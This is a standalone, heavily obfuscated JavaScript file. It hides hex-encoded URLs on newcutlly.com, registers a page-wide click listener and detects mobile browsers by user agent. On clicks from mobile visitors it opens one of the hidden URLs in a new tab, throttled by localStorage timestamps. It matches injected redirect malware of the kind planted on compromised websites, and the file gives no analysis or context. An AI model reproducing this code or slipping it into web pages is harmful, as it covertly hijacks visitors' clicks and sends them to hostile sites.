function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x70\x48\x65\x33\x63\x383','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x68\x58\x53\x35\x63\x395','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x64\x58\x48\x38\x63\x378','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x5a\x41\x51\x39\x63\x369','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x65\x46\x4e\x34\x63\x394','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x7a\x4a\x58\x37\x63\x317','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x58\x55\x4d\x32\x63\x352','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x4e\x59\x49\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x70\x64\x6f\x30\x63\x310','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x68\x6b\x70\x31\x63\x301',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());